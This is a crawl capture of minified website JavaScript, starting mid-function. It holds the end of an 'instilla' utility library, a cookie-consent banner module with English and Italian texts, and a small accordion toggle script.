i(p,m=i(m,A=i(A,f,p,m,v[s+9],4,3654602809),f,p,v[s+12],11,3873151461),A,f,v[s+15],16,530742520),m,A,v[s+2],23,3299628645),p=a(p,m=a(m,A=a(A,f,p,m,v[s+0],6,4096336452),f,p,v[s+7],10,1126891415),A,f,v[s+14],15,2878612391),m,A,v[s+5],21,4237533241),p=a(p,m=a(m,A=a(A,f,p,m,v[s+12],6,1700485571),f,p,v[s+3],10,2399980690),A,f,v[s+10],15,4293915773),m,A,v[s+1],21,2240044497),p=a(p,m=a(m,A=a(A,f,p,m,v[s+8],6,1873313359),f,p,v[s+15],10,4264355552),A,f,v[s+6],15,2734768916),m,A,v[s+13],21,1309151649),p=a(p,m=a(m,A=a(A,f,p,m,v[s+4],6,4149444226),f,p,v[s+11],10,3174756917),A,f,v[s+2],15,718787259),m,A,v[s+9],21,3951481745),A=n(A,l),f=n(f,u),p=n(p,g),m=n(m,d);return(c(A)+c(f)+c(p)+c(m)).toLowerCase()},message:function(e,t){var n="padding: 4px; padding-left: 26px; font-size: 8pt; font-weight: 700; border-radius: 4px; background: url([data-uri]) no-repeat; background-size: 16px; background-position: 4px 4px; line-height: 16px;";switch(t){case"warning":n+=" color: #ddaa11;";break;case"success":n+=" color: #00ee22;";break;case"error":n+=" color: #ee0022;";break;default:n+=" color: #413949;"}console.log("%c"+e,n)},nodeExists:function(e){return!!document.querySelector(e)},removeClass:function(e,t){var n=new RegExp("(?:^|\\s)"+instilla.utils.escapeRegExp(t)+"(?!\\S)","g");e.className=e.className.replace(n,"")},replaceAll:function(e,t,n){var r=new RegExp(instilla.utils.escapeRegExp(t),"g");return e.replace(r,n)},setCookie:function(e,t,n){var r=instilla.utils.getDomain(),o=new Date;if(void 0===n)n=730;o.setTime(o.getTime()+24*n*60*60*1e3);var i=o.toGMTString();document.cookie=e+"="+t+"; expires="+i+"; path=/; domain="+r},setEventTrigger:function(e,t,n){for(var r=document.querySelectorAll(e),o=0;o<r.length;o++)r[o].addEventListener(t,function(e){n()}),instilla.utils.message("event trigger set for "+e+"["+o+"] "+t)}};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.instilla.it/tracking/v0.2/instilla_privacy.min.js?0
body_size: 15489
content:
if(void 0===instilla_privacy_module_translations)var instilla_privacy_module_translations={"en-us":{acceptAllButtonText:"Accept all cookies and proceed",advancedPrivacySettingsNoConsentButtonText:"Proceed without accepting cookies",advancedPrivacySettingsPanelIntroText:"Here below you can choose which categories of cookes to allow. Categories of cookies are explained and listed in detail in the Cookie Policy you can access by clicking the above button. If you want to disable specific cookies among those you allowed, please follow the instructions you can find in the Cookie Policy.",advancedPrivacySettingsPreferencesCookiesText:"Preferences Cookies: these cookies are used to store your preferences for next time you visit the website; these cookies must be enabled if you want to store website preferences, also including these privacy settings.",advancedPrivacySettingsSaveButtonText:"Allow the selected cookies and proceed",advancedPrivacySettingsStatisticsAndMarketingCookiesText:"Statistics and Marketing Cookies: statistics cookies are used to analize users' behaviours on the website, in order to optimize the user experience; marketing cookies are are used to design and deliver tailored offers to you.",advancedPrivacySettingsTechnicalCookiesText:"Technical Cookies: these cookies are used to make the website properly function; these cookies are allowed by default.",advancedPrivacySettingsUpdateButtonText:"Update privacy settings",cookiePolicyButtonText:"Learn more about our cookie policy",introText:"This website uses proprietary or third-party cookies. Some cookies are necessary for the website to work propery, other cookies are used to to produce the best experience for you: we save info about your preferences for your next access we gather stats to improve the website usability, we gather info to produce and deliver tailored offers for you.",showAdvancedPrivacySettingsButtonText:"Choose which categories of cookies to allow"},"it-it":{acceptAllButtonText:"Accetta tutti i cookie e procedi",advancedPrivacySettingsNoConsentButtonText:"Prosegui senza abilitare i cookie",advancedPrivacySettingsPanelIntroText:"Qui di seguito puoi decidere quali categorie di cookie abilitare. Le categories di cookie sono spiegate e listate in dettaglio nella Cookie Policy cui puoi accedere cliccando sul pulsante qui sopra. Se vuoi disabilitare cookie specifici all'interno delle categorie abilitate, segui le istruzioni che puoi trovare all'interno della Cookie Policy.",advancedPrivacySettingsPreferencesCookiesText:"Cookie di Preferenza: questa tipologia di cookie viene utilizzata per conservare le tue preferenze per la prossima volta che visiterai il sito; questi cookie devono essere abilitati se vui conservare le tue preferenze, incluse queste impostazioni di privacy.",advancedPrivacySettingsSaveButtonText:"Abilita i seguenti cookie e procedi",advancedPrivacySettingsStatisticsAndMarketingCookiesText:"Cookie di Statistica e di Marketing: i cookie di statistica vengono utilizzati per analizzare il comportamento degli utenti sul sito, così da poter ottimizzare la loro esperienza utente; i cookie di marketing vengono invece utilizzati per disegnare e proporre offerte su misura per te.",advancedPrivacySettingsTechnicalCookiesText:"Cookie Tecnici: questa tipologia di cookie viene utilizzata per consentire al sito di funzionare correttamente. Queseti cookie sono abilitati di default.",advancedPrivacySettingsUpdateButtonText:"Aggiorna le impostazioni della privacy",cookiePolicyButtonText:"Scopri di più sulla nostra cookie policy",introText:"Questo sito usa cookie proprietari o di terze parti. Alcuni di questi cookie sono necessari per il funzionamento corretto del sito, altri sono utilizzati per produrre la migliore esperienza utente per te: salviamo le informazioni sulle preferenze per il tuo prossimo accesso raccogliamo statistiche per migliorare l'usabilità del sito, raccogliamo informazioni per produrre e proporti offerte disegnate per te.",showAdvancedPrivacySettingsButtonText:"Scegli quali categorie di cookie abilitare"}};if(void 0===instilla_privacy_module_theme)var instilla_privacy_module_theme={advancedPrivacySettingsNoConsentButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",advancedPrivacySettingsPanelStyle:"margin-top: 12px; padding: 12px; background: rgba(255,255,255,0.05); border: 1px solid rgba(205,205,205,0.05); box-shadow: rgba(0,0,0,0.55) 2px -2px 4px; color: rgba(255,255,255,1); font-size: 90%; line-height: 1.1;",advancedPrivacySettingsSaveButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",advancedPrivacySettingsUpdateButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%;  font-weight: 400;",acceptAllButtonStyle:"background: linear-gradient(105deg, rgba(50,225,125,1) 0%, rgba(20,255,155,1) 50%, rgba(50,225,125,1) 100%); border: 2px solid rgba(20,185,105,1); border-radius: 1px; margin: 2px; color: rgba(0,35,40,1); padding: 0.5em; font-size: 105%;  font-weight: 700;",bannerStyle:"padding: 20px; background: linear-gradient(105deg, rgba(9,9,15,0.95) 0%, rgba(35,35,60,0.95) 50%, rgba(9,9,15,0.95) 100%); border-top: 1px solid rgba(40,40,60,0.95); box-shadow: rgba(0,0,0,0.75) 8px -4px 4px; color: rgba(255,255,255,1); font-size: 110%; font-weight: 400;",bannerWrapperStyle:"position: fixed; left: 0px; bottom: 0px; width: 100%; max-height: 100%; padding: 0px; margin: 0px; overflow-y: auto; z-index: 2147483647; font-size: 2.7vh; line-height: 1.5;",bannerWithinOverlayStyle:"margin-top: auto",cookiePolicyButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;",disabledButtonsStyle:"opacity: 0.5;",disabledCheckboxLabelStyle:"opacity: 0.2;",hiddenElementsStyle:"display: none;",hoverredButtonsStyle:"opacity: 0.9;",overlayStyle:"display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background-color: rgba(0,0,0,0.5); height: 100%;",showAdvancedPrivacySettingsButtonStyle:"background: linear-gradient(105deg, rgba(125,125,135,1) 0%, rgba(130,130,140,1) 50%, rgba(125,125,135,0.9) 100%); border: 2px solid rgba(100,100,115,1); border-radius: 1px; color: rgba(55,55,60,1); margin: 2px; padding: 0.3em; font-size: 90%; font-weight: 400;"};instilla&&instilla.user&&(instilla.privacy={defaultModuleSettings:{bannerOverlay:!1,cookiePolicyLink:"/",lang:"en-us",mandatoryConsent:!0,showAdvancedPrivacySettings:!1},getPrivacySettings:function(){return instilla.privacy.instance.settings},setPrivacySettings:function(i){return instilla.privacy.instance.settings=i,instilla.privacy.instance.settings.preferences?instilla.utils.setCookie("instilla_privacy_settings",btoa(JSON.stringify(i))):(instilla.privacy.instance.settings={},instilla.utils.deleteCookie("instilla_privacy_settings")),instilla.utils.message("instilla privacy settings set to "+JSON.stringify(instilla.privacy.instance.settings)),i}},instilla.privacy.ui={acceptAllCookies:function(){instilla.privacy.setPrivacySettings({statisticsAndMarketing:!0,preferences:!0}),instilla.privacy.ui.hide(),instilla.privacy.ui.refreshBanner(),instilla.privacy.instance.onUpdate()},create:function(){instilla.privacy.ui.node=document.createElement("div"),instilla.privacy.ui.refreshBanner(),document.getElementsByTagName("body")[0].appendChild(instilla.privacy.ui.node),instilla.privacy.ui.refreshAdvancedSettingsEnabling()},hide:function(){instilla.utils.addClass(instilla.privacy.ui.node,"instilla_hidden_element")},proceedWithoutConsent:function(){instilla.privacy.ui.hide()},refreshBanner:function(){var i=instilla.privacy.getPrivacySettings();instilla.privacy.ui.node.id="instilla_privacy_settings_banner_wrapper",instilla.privacy.ui.node.className="instilla_hidden_element",instilla.privacy.settings.bannerOverlay&&(instilla.privacy.ui.node.className="instilla_privacy_settings_banner_overlay "+instilla.privacy.ui.node.className),instilla.privacy.ui.node.innerHTML="<style>#instilla_privacy_settings_banner_wrapper { "+instilla.privacy.settings.bannerWrapperStyle+" } #instilla_privacy_settings_banner_wrapper .instilla_hidden_element, #instilla_privacy_settings_banner_wrapper.instilla_hidden_element { "+instilla.privacy.settings.hiddenElementsStyle+" } #instilla_privacy_settings_banner_wrapper button:hover { "+instilla.privacy.settings.hoverredButtonsStyle+" } #instilla_privacy_settings_banner_wrapper button:disabled { "+instilla.privacy.settings.disabledButtonsStyle+" } #instilla_privacy_settings_banner_wrapper input:disabled + span { "+instilla.privacy.settings.disabledCheckboxLabelStyle+" } .instilla_privacy_settings_banner_overlay { "+instilla.privacy.settings.overlayStyle+" } .instilla_privacy_settings_banner_overlay>#instilla_privacy_settings_banner { "+instilla.privacy.settings.bannerWithinOverlayStyle+' }</style><div id="instilla_privacy_settings_banner" style="'+instilla.privacy.settings.bannerStyle+'">'+instilla.privacy.settings.introText+' <a target="_BLANK" href="'+instilla.privacy.settings.cookiePolicyLink+'"><button style="'+instilla.privacy.settings.cookiePolicyButtonStyle+'">'+instilla.privacy.settings.cookiePolicyButtonText+'</button></a> <button id="instilla_show_advanced_privacy_settings_button" '+(instilla.privacy.settings.showAdvancedPrivacySettings?"":' class="instilla_hidden_element"')+' style="'+instilla.privacy.settings.showAdvancedPrivacySettingsButtonStyle+'" onclick="instilla.privacy.ui.showAdvancedPrivacySettings()">'+instilla.privacy.settings.showAdvancedPrivacySettingsButtonText+'</button> <button style="'+instilla.privacy.settings.acceptAllButtonStyle+'" onclick="instilla.privacy.ui.acceptAllCookies()">'+instilla.privacy.settings.acceptAllButtonText+'</button><div id="instilla_advanced_privacy_settings_panel" class="instilla_hidden_element" style="'+instilla.privacy.settings.advancedPrivacySettingsPanelStyle+'"> <span>'+instilla.privacy.settings.advancedPrivacySettingsPanelIntroText+'</span><br/></br><input type="checkbox" checked="checked" disabled="disabled"></span> '+instilla.privacy.settings.advancedPrivacySettingsTechnicalCookiesText+'</span><br/><br/><input id="instilla_preferences_privacy_settings_checkbox" type="checkbox"'+(i.preferences?' checked="checked"':"")+' onclick="instilla.privacy.ui.refreshAdvancedSettingsEnabling();"><span onclick="this.previousSibling.click()" style="cursor: default;"> '+instilla.privacy.settings.advancedPrivacySettingsPreferencesCookiesText+'</span><br/><br/><input id="instilla_statistics_and_marketing_privacy_settings_checkbox" type="checkbox"'+(i.statisticsAndMarketing?' checked="checked"':"")+'><span onclick="this.previousSibling.click()" style="cursor: default;"> '+instilla.privacy.settings.advancedPrivacySettingsStatisticsAndMarketingCookiesText+'</span><br/><br/><button id="instilla_advanced_privacy_settings_no_consent_button"'+(!instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())||instilla.privacy.settings.mandatoryConsent?' class="instilla_hidden_element"':"")+' style="'+instilla.privacy.settings.advancedPrivacySettingsNoConsentButtonStyle+'" onclick="instilla.privacy.ui.proceedWithoutConsent()">'+instilla.privacy.settings.advancedPrivacySettingsNoConsentButtonText+'</button><button id="instilla_advanced_privacy_settings_save_button"'+(instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())?"":' class="instilla_hidden_element"')+' style="'+instilla.privacy.settings.advancedPrivacySettingsSaveButtonStyle+'" onclick="instilla.privacy.ui.saveAdvancedPrivacySettings()">'+instilla.privacy.settings.advancedPrivacySettingsSaveButtonText+'</button><button id="instilla_advanced_privacy_settings_update_button"'+(instilla.utils.isEmptyObject(instilla.privacy.getPrivacySettings())?' class="instilla_hidden_element"':"")+' style="'+instilla.privacy.settings.advancedPrivacySettingsUpdateButtonStyle+'" onclick="instilla.privacy.ui.saveAdvancedPrivacySettings()">'+instilla.privacy.settings.advancedPrivacySettingsUpdateButtonText+"</button></div></div>"},refreshAdvancedSettingsEnabling:function(){document.getElementById("instilla_preferences_privacy_settings_checkbox").checked?(document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").removeAttribute("disabled"),document.getElementById("instilla_advanced_privacy_settings_save_button").removeAttribute("disabled")):(document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").checked=!1,document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").disabled="disabled",document.getElementById("instilla_advanced_privacy_settings_save_button").disabled="disabled")},saveAdvancedPrivacySettings:function(){var i={statisticsAndMarketing:document.getElementById("instilla_statistics_and_marketing_privacy_settings_checkbox").checked,preferences:document.getElementById("instilla_preferences_privacy_settings_checkbox").checked};instilla.privacy.setPrivacySettings(i),instilla.privacy.ui.hide(),instilla.privacy.ui.refreshBanner(),instilla.privacy.instance.onUpdate()},showBanner:function(){instilla.utils.removeClass(instilla.privacy.ui.node,"instilla_hidden_element")},showAdvancedPrivacySettings:function(){var i=document.getElementById("instilla_advanced_privacy_settings_panel");instilla.utils.removeClass(i,"instilla_hidden_element");var e=document.getElementById("instilla_show_advanced_privacy_settings_button");instilla.utils.addClass(e,"instilla_hidden_element")}},instilla.privacy.initialize=function(i,e,t){if(instilla.privacy.settings=instilla.privacy.defaultModuleSettings,void 0!==i.lang&&Object.keys(instilla_privacy_module_translations).indexOf(i.lang)>-1)var a=i.lang;else a=instilla.privacy.defaultModuleSettings.lang;instilla.privacy.settings=instilla.utils.mergeObjects(instilla.privacy.settings,instilla_privacy_module_translations[a]);for(var n in instilla_privacy_module_theme)instilla.privacy.settings[n]=instilla_privacy_module_theme[n],i.hasOwnProperty(n)&&(instilla.privacy.settings[n]+=" "+i[n],delete i[n]);i&&(instilla.privacy.settings=instilla.utils.mergeObjects(instilla.privacy.settings,i)),instilla.privacy.instance={};try{instilla.privacy.instance.settings=JSON.parse(atob(instilla.utils.getCookie("instilla_privacy_settings")))}catch(i){instilla.privacy.instance.settings={}}return"function"==typeof e?instilla.privacy.instance.onReady=e:(instilla.utils.message("onReadyCallback provided is not a function","warning"),instilla.privacy.instance.onReady=function(){}),"function"==typeof t?instilla.privacy.instance.onUpdate=t:(instilla.utils.message("onReadyCallback provided is not a function","warning"),instilla.privacy.instance.onUpdate=function(){}),instilla.privacy.ui.create(),instilla.privacy.getPrivacySettings().preferences||instilla.privacy.ui.showBanner(),instilla.privacy.instance.onReady(),instilla.utils.message("Privacy Library initialized"),!0});

--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/accordion.js
body_size: -665
content:
var acc=document.getElementsByClassName("accordion-btn"),iii;for(iii=0;iii<acc.length;iii++)acc[iii].onclick=function(){this.classList.toggle("active"),this.nextElementSibling.classList.toggle("show")};